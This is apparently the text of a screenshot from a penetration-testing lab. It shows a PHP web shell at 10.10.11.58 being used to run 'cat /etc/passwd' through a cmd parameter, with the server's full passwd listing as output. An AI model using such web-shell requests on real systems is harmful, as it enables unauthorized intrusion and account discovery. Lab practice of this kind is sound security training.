 Home
Kali Linux
Ubuntu
Kalki
Windows 10 x64
GitHub - internetwache/G
404 Not Found
10.10.11.58/modules/shell/sh
10.10.11.58/modules/shell/shell.php?cmd=cat+%2Fetc%2Fpasswd
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
1
2
3
4
10.14